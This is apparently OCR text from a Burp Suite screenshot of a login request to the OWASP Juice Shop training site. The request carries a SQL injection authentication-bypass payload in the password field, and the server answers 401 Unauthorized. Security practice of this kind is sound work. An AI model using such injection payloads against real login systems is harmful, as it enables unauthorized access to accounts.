 1 ×  +
Send  Cancel  <  >  Burp AI  Target: https://preview.owasp-juice.shop  HTTP/2
Request
Pretty  Raw  Hex  \n
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Content-Length: 46
10 Origin: https://preview.owasp-juice.shop
11 Referer: https://preview.owasp-juice.shop/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"email":"admin",
"password":"') OR ('1'='1"
19 }
Search  0 highlights
Response
Pretty  Raw  Hex  Render  \n
1 HTTP/2 401 Unauthorized
2 Access-Control-Allow-Origin: *
3 Content-Length: 26
4 Content-Type: text/html; charset=utf-8
5 Date: Fri, 17 Oct 2025 15:50:22 GMT
6 Etag: W/"1a-ARJvVK+smzAF3QQve2mDSG+3Eus"
7 Feature-Policy: payment 'self'
8 Nel:
{"report_to":"heroku-nel","response_headers":["Via"],"
max_age":3600,"success_fraction":0.01,"failure_fractio
n":0.1}
9 Report-To:
{"group":"heroku-nel","endpoints":[{"url":"https://nel
.heroku.com/reports?s=yGhdid%2Fff05Q71wp4VjTYcAcIhzeYy
Pg%2FSn5UBIUU6I%3D\u0026sid=812dcc77-0bd0-43b1-a5f1-b2
5750382959\u0026ts=1760716222"}],"max_age":3600}
10 Reporting-Endpoints:
Search  0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 20
Response headers 15
Inspector
Notes
Custom actions
923 bytes | 404 millis
Event log (6)  All issues  Memory: 196.0MB  Disabled